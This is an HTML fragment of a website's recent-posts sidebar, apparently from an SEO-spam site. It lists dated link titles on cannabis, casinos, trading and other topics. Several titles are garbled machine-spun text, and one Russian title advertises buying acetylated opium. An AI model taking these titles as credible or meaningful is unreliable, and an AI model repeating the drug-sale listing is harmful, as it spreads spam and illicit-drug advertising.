						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/12/30/the-undeniable-truth-about-hotellook-ratings-that-nobody-is-telling-you/" title="Permalink to The Undeniable Truth About Hotellook Ratings That Nobody Is Telling You" rel="bookmark">The Undeniable Truth About Hotellook Ratings That Nobody Is Telling You</a></h5>

																										<time class="recent-posts-time" datetime="2024-12-30T17:48:19+03:00">30.12.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/12/30/the-undeniable-truth-about-hotellook-ratings-that-nobody-is-telling-you/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/12/14/indeksacziya-sajta-v-google/" title="Permalink to Индексация сайта в Google" rel="bookmark">Индексация сайта в Google</a></h5>

																										<time class="recent-posts-time" datetime="2024-12-14T22:05:28+03:00">14.12.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/12/14/indeksacziya-sajta-v-google/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/12/04/the-meaning-of-crispin-thinks-his-name-is-better-than-spin-sounds-terrible/" title="Permalink to The Meaning Of Crispin Thinks His Name Is Better Than Spin Sounds Terrible" rel="bookmark">The Meaning Of Crispin Thinks His Name Is Better Than Spin Sounds Terrible</a></h5>

																										<time class="recent-posts-time" datetime="2024-12-04T12:48:13+03:00">04.12.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/12/04/the-meaning-of-crispin-thinks-his-name-is-better-than-spin-sounds-terrible/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/30/ten-new-definitions-about-crispin-thinks-his-last-name-1-is-better-than-his-last-name-2-you-dont-often-need-to-hear/" title="Permalink to Ten New Definitions About Crispin Thinks His Last Name 1 Is Better Than His Last Name 2 You don&#8217;t Often Need To hear" rel="bookmark">Ten New Definitions About Crispin Thinks His Last Name 1 Is Better Than His Last Name 2 You don&#8217;t Often Need To hear</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-30T13:43:20+03:00">30.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/30/ten-new-definitions-about-crispin-thinks-his-last-name-1-is-better-than-his-last-name-2-you-dont-often-need-to-hear/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/30/beware-the-crispin-thinks-his-name-1-is-better-than-spin-2-sounds-awful-3-rip-off/" title="Permalink to Beware The Crispin Thinks His Name 1 Is Better Than Spin 2 Sounds Awful 3 Rip-off" rel="bookmark">Beware The Crispin Thinks His Name 1 Is Better Than Spin 2 Sounds Awful 3 Rip-off</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-30T05:27:02+03:00">30.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/30/beware-the-crispin-thinks-his-name-1-is-better-than-spin-2-sounds-awful-3-rip-off/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/28/konstruktory-voennogo-oborudovaniya-rossii/" title="Permalink to Конструкторы военного оборудования России" rel="bookmark">Конструкторы военного оборудования России</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-28T19:34:05+03:00">28.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/28/konstruktory-voennogo-oborudovaniya-rossii/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/18/likvidacziya-firm-bankrotstvo/" title="Permalink to ликвидация фирм банкротство" rel="bookmark">ликвидация фирм банкротство</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-18T16:14:18+03:00">18.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/18/likvidacziya-firm-bankrotstvo/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/17/informaczionno-analiticheskie-materialy-gosudarstvennoj-dumy/" title="Permalink to Информационно-аналитические материалы Государственной Думы" rel="bookmark">Информационно-аналитические материалы Государственной Думы</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-17T08:56:24+03:00">17.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/17/informaczionno-analiticheskie-materialy-gosudarstvennoj-dumy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/11/03/%e2%86%91-1-2-3-nekrasov-yu/" title="Permalink to ↑ 1 2 3 Некрасов Ю" rel="bookmark">↑ 1 2 3 Некрасов Ю</a></h5>

																										<time class="recent-posts-time" datetime="2024-11-03T19:06:54+03:00">03.11.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/11/03/%e2%86%91-1-2-3-nekrasov-yu/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/07/01/plastikovye-kompoziczii-dlya-obitaemyh-i-sluzhebnyh-zon-a-takzhe-kladbishha-sovety-po-opredeleniyu-i-primeneniyulilii-i-piony-55optorg/" title="Permalink to Пластиковые композиции для обитаемых и служебных зон, а также кладбища: советы по определению и применениюлилии и пионы 55опторг" rel="bookmark">Пластиковые композиции для обитаемых и служебных зон, а также кладбища: советы по определению и применениюлилии и пионы 55опторг</a></h5>

																										<time class="recent-posts-time" datetime="2024-07-01T12:09:03+03:00">01.07.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/07/01/plastikovye-kompoziczii-dlya-obitaemyh-i-sluzhebnyh-zon-a-takzhe-kladbishha-sovety-po-opredeleniyu-i-primeneniyulilii-i-piony-55optorg/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2024/01/22/get-more-done-with-the-best-wireless-mouse/" title="Permalink to Get more done with the best wireless mouse" rel="bookmark">Get more done with the best wireless mouse</a></h5>

																										<time class="recent-posts-time" datetime="2024-01-22T21:11:31+03:00">22.01.2024</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2024/01/22/get-more-done-with-the-best-wireless-mouse/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/21/crypto-exchange-abuse-how-to-not-do-it/" title="Permalink to Crypto Exchange Abuse &#8212; How To not Do It" rel="bookmark">Crypto Exchange Abuse &#8212; How To not Do It</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-21T17:14:58+03:00">21.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/21/crypto-exchange-abuse-how-to-not-do-it/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/21/the-secret-of-olymp-trade-that-no-one-is-talking-about-2/" title="Permalink to The Secret of Olymp Trade That No One is Talking About" rel="bookmark">The Secret of Olymp Trade That No One is Talking About</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-21T02:55:14+03:00">21.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/21/the-secret-of-olymp-trade-that-no-one-is-talking-about-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/20/here-is-why-1-million-clients-within-the-us-are-olymp-trade/" title="Permalink to Here is Why 1 Million Clients Within the US Are Olymp Trade" rel="bookmark">Here is Why 1 Million Clients Within the US Are Olymp Trade</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-20T12:36:14+03:00">20.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/20/here-is-why-1-million-clients-within-the-us-are-olymp-trade/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/19/ideas-formulas-and-shortcuts-for-slavery/" title="Permalink to Ideas, Formulas And Shortcuts For Slavery" rel="bookmark">Ideas, Formulas And Shortcuts For Slavery</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-19T22:24:41+03:00">19.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/19/ideas-formulas-and-shortcuts-for-slavery/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/19/the-pain-of-exchange/" title="Permalink to The Pain of Exchange" rel="bookmark">The Pain of Exchange</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-19T08:01:29+03:00">19.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/19/the-pain-of-exchange/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/18/rick-ross-launches-cannabis-strain-collins-ave/" title="Permalink to Rick Ross Launches Cannabis Strain &#8216;Collins Ave&#8217;" rel="bookmark">Rick Ross Launches Cannabis Strain &#8216;Collins Ave&#8217;</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-18T05:27:14+03:00">18.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/18/rick-ross-launches-cannabis-strain-collins-ave/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/17/cannabis-sativa-and-cannabis-indica-versus-sativa-and-indica/" title="Permalink to Cannabis Sativa And Cannabis Indica Versus &#171;Sativa&#187; And &#171;Indica&#187;" rel="bookmark">Cannabis Sativa And Cannabis Indica Versus &#171;Sativa&#187; And &#171;Indica&#187;</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-17T11:36:07+03:00">17.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/17/cannabis-sativa-and-cannabis-indica-versus-sativa-and-indica/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/16/a-dodge-hornet-paint-color-shares-its-name-with-a-strain-of-marijuana/" title="Permalink to A Dodge Hornet Paint Color Shares Its Name With A Strain Of Marijuana" rel="bookmark">A Dodge Hornet Paint Color Shares Its Name With A Strain Of Marijuana</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-16T17:42:39+03:00">16.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/16/a-dodge-hornet-paint-color-shares-its-name-with-a-strain-of-marijuana/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/15/dutchgrass-master-bong-medicinal-marijuana-strain-cheese/" title="Permalink to Dutchgrass  Master Bong &#8212; Medicinal Marijuana Strain CHEESE" rel="bookmark">Dutchgrass  Master Bong &#8212; Medicinal Marijuana Strain CHEESE</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-15T22:18:44+03:00">15.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/15/dutchgrass-master-bong-medicinal-marijuana-strain-cheese/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/15/best-mattresses-online/" title="Permalink to Best Mattresses Online" rel="bookmark">Best Mattresses Online</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-15T00:41:39+03:00">15.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/15/best-mattresses-online/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/14/no-three-baylor-strides-past-uc-santa-barbara-74-56/" title="Permalink to No  Three Baylor Strides Past UC-Santa Barbara, 74-56" rel="bookmark">No  Three Baylor Strides Past UC-Santa Barbara, 74-56</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-14T06:59:29+03:00">14.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/14/no-three-baylor-strides-past-uc-santa-barbara-74-56/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/13/oklahoma-rejects-legalizing-weed-in-defeat-for-32-billion-industry/" title="Permalink to Oklahoma Rejects Legalizing Weed In Defeat For  32 Billion Industry" rel="bookmark">Oklahoma Rejects Legalizing Weed In Defeat For  32 Billion Industry</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-13T12:35:49+03:00">13.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/13/oklahoma-rejects-legalizing-weed-in-defeat-for-32-billion-industry/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/12/the-abdomen-colloquially-called-the-belly/" title="Permalink to The Abdomen (colloquially Called The Belly" rel="bookmark">The Abdomen (colloquially Called The Belly</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-12T15:53:42+03:00">12.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/12/the-abdomen-colloquially-called-the-belly/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/11/cannabis-doctors-network-california-medical-cannabis-card-10-must-know-facts-2/" title="Permalink to Cannabis Doctors Network  California Medical Cannabis Card  10 Must-Know Facts (2)" rel="bookmark">Cannabis Doctors Network  California Medical Cannabis Card  10 Must-Know Facts (2)</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-11T21:15:39+03:00">11.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/11/cannabis-doctors-network-california-medical-cannabis-card-10-must-know-facts-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/10/hybrid-medithrive-cannabis-dispensary-2/" title="Permalink to Hybrid &#8212; MediThrive Cannabis Dispensary" rel="bookmark">Hybrid &#8212; MediThrive Cannabis Dispensary</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-10T23:22:57+03:00">10.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/10/hybrid-medithrive-cannabis-dispensary-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/08/hemp-edification-pros-and-cons-of-decriminalising-marijuana-an-important-debate-3/" title="Permalink to Hemp Edification  Pros And Cons Of Decriminalising Marijuana An Important Debate" rel="bookmark">Hemp Edification  Pros And Cons Of Decriminalising Marijuana An Important Debate</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-08T07:37:45+03:00">08.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/08/hemp-edification-pros-and-cons-of-decriminalising-marijuana-an-important-debate-3/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/07/hybrid-weed-strains-top-shelf-bc-cannabis-budget-buds-here/" title="Permalink to Hybrid Weed Strains Top Shelf BC Cannabis Budget Buds Here" rel="bookmark">Hybrid Weed Strains Top Shelf BC Cannabis Budget Buds Here</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-07T11:21:40+03:00">07.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/07/hybrid-weed-strains-top-shelf-bc-cannabis-budget-buds-here/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/06/all-time-high-thousands-of-pot-loving-california-seniors-find-yourself-in-er/" title="Permalink to All-time High  Thousands Of Pot-loving California Seniors Find Yourself In ER" rel="bookmark">All-time High  Thousands Of Pot-loving California Seniors Find Yourself In ER</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-06T14:14:31+03:00">06.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/06/all-time-high-thousands-of-pot-loving-california-seniors-find-yourself-in-er/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/05/legend-og-marijuana-strain-information-and-review-ilgm/" title="Permalink to Legend OG Marijuana Strain Information And Review &#8212; ILGM" rel="bookmark">Legend OG Marijuana Strain Information And Review &#8212; ILGM</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-05T17:19:14+03:00">05.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/05/legend-og-marijuana-strain-information-and-review-ilgm/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/04/cherry-kush-marijuana-strain-cannabis-strains-2/" title="Permalink to Cherry Kush Marijuana Strain &#8212; Cannabis Strains (2)" rel="bookmark">Cherry Kush Marijuana Strain &#8212; Cannabis Strains (2)</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-04T22:25:59+03:00">04.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/04/cherry-kush-marijuana-strain-cannabis-strains-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/04/weed-strains-indica-vs-sativa-and-why-it-may-not-matter/" title="Permalink to Weed Strains  Indica Vs  Sativa And Why It May Not Matter" rel="bookmark">Weed Strains  Indica Vs  Sativa And Why It May Not Matter</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-04T03:54:39+03:00">04.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/04/weed-strains-indica-vs-sativa-and-why-it-may-not-matter/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/nitrid-titana-czena/" title="Permalink to нитрид титана цена" rel="bookmark">нитрид титана цена</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T14:18:23+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/nitrid-titana-czena/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/maksim-kaganskij-svezhie-novosti/" title="Permalink to максим каганский свежие новости" rel="bookmark">максим каганский свежие новости</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T14:17:11+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/maksim-kaganskij-svezhie-novosti/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/jessica-pegula-coco-gauff-roll-in-2nd-round-in-miami/" title="Permalink to Jessica Pegula, Coco Gauff Roll In 2nd Round In Miami" rel="bookmark">Jessica Pegula, Coco Gauff Roll In 2nd Round In Miami</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T09:58:36+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/jessica-pegula-coco-gauff-roll-in-2nd-round-in-miami/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/v-duhe-otobrazit-telecz-ne-bez-admiral-h/" title="Permalink to в духе отобразить телец не без; Адмирал Х?" rel="bookmark">в духе отобразить телец не без; Адмирал Х?</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T07:55:35+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/v-duhe-otobrazit-telecz-ne-bez-admiral-h/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/catcasino-zerkalo-oficzialnogo-sajtika-ket-kazino/" title="Permalink to CatCasino: Зеркало официального сайтика кэт казино" rel="bookmark">CatCasino: Зеркало официального сайтика кэт казино</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T04:51:29+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/catcasino-zerkalo-oficzialnogo-sajtika-ket-kazino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/03/man-in-hospital-after-assault-close-to-glasgows-riverside-casino/" title="Permalink to Man in Hospital after Assault Close To Glasgow&#8217;s Riverside Casino" rel="bookmark">Man in Hospital after Assault Close To Glasgow&#8217;s Riverside Casino</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-03T04:47:06+03:00">03.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/03/man-in-hospital-after-assault-close-to-glasgows-riverside-casino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/kupit-aczetilirovannyj-opij/" title="Permalink to Купить Ацетилированный опий" rel="bookmark">Купить Ацетилированный опий</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T23:03:58+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/kupit-aczetilirovannyj-opij/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/detalnaya-nabor-nuzhnyh-professij-polzu-kogo-devushek/" title="Permalink to Детальная набор нужных профессий пользу кого девушек" rel="bookmark">Детальная набор нужных профессий пользу кого девушек</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T22:24:29+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/detalnaya-nabor-nuzhnyh-professij-polzu-kogo-devushek/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/rejting-onlajn-kazino/" title="Permalink to Рейтинг онлайн казино" rel="bookmark">Рейтинг онлайн казино</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T16:26:25+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/rejting-onlajn-kazino/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/" title="Permalink to FOREX-Dollar retreats as investors tiptoe back into riskier currencies" rel="bookmark">FOREX-Dollar retreats as investors tiptoe back into riskier currencies</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T15:58:47+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/forex-dollar-retreats-as-investors-tiptoe-back-into-riskier-currencies/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/sports-activities-betting-a-comprehensive-guideline-to-online-betting-and-odds/" title="Permalink to Sports activities Betting: A Comprehensive Guideline to Online Betting and Odds" rel="bookmark">Sports activities Betting: A Comprehensive Guideline to Online Betting and Odds</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T08:26:55+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/sports-activities-betting-a-comprehensive-guideline-to-online-betting-and-odds/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/02/arenda-samosvalov-a-takzhe-tyagachej-na-grodno/" title="Permalink to Аренда самосвалов (а) также тягачей на Гродно" rel="bookmark">Аренда самосвалов (а) также тягачей на Гродно</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-02T02:10:34+03:00">02.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/02/arenda-samosvalov-a-takzhe-tyagachej-na-grodno/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/booi-casino-projdet-zli-hajrollerov/" title="Permalink to Booi Casino пройдет зли хайроллеров?" rel="bookmark">Booi Casino пройдет зли хайроллеров?</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T09:45:08+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/booi-casino-projdet-zli-hajrollerov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/ekspertiza-proektnoj-dokumentaczii-predmetov-vazhnogo-stroitelstva/" title="Permalink to Экспертиза проектной документации предметов важного строительства" rel="bookmark">Экспертиза проектной документации предметов важного строительства</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T04:16:57+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/ekspertiza-proektnoj-dokumentaczii-predmetov-vazhnogo-stroitelstva/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/new-jersey-division-of-gaming-enforcement/" title="Permalink to New Jersey Division of Gaming Enforcement" rel="bookmark">New Jersey Division of Gaming Enforcement</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T01:56:09+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/new-jersey-division-of-gaming-enforcement/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/09/01/9-great-profession-choice-for-music-lovers/" title="Permalink to 9 Great Profession Choice For Music Lovers" rel="bookmark">9 Great Profession Choice For Music Lovers</a></h5>

																										<time class="recent-posts-time" datetime="2023-09-01T01:51:41+03:00">01.09.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/09/01/9-great-profession-choice-for-music-lovers/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/31/internet-selmag-domashnij-tehnicheskoj-premium-klassa/" title="Permalink to Интернет-сельмаг домашний технической премиум-класса" rel="bookmark">Интернет-сельмаг домашний технической премиум-класса</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-31T16:52:49+03:00">31.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/31/internet-selmag-domashnij-tehnicheskoj-premium-klassa/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/31/kakie-manipulyatory-igra-stoit-svech-pribrat/" title="Permalink to Какие манипуляторы игра стоит свеч прибрать?" rel="bookmark">Какие манипуляторы игра стоит свеч прибрать?</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-31T13:24:50+03:00">31.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/31/kakie-manipulyatory-igra-stoit-svech-pribrat/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/31/this-announcement-adopted-months-of-speculation/" title="Permalink to This Announcement Adopted Months Of Speculation" rel="bookmark">This Announcement Adopted Months Of Speculation</a></h5>

																										<time class="recent-posts-time" datetime="2023-08-31T02:31:58+03:00">31.08.2023</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2023/08/31/this-announcement-adopted-months-of-speculation/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2023/08/30/samye-zauryadnye-sposoby-zarabotka-v-internete-da-mirnye-otnosheniya-radi-novichkov/" title="Permalink to Самые заурядные способы заработка в интернете да мирные отношения ради новичков" rel="bookmark">Самые заурядные способы заработка в интернете да мирные отношения ради новичков</a></h5>

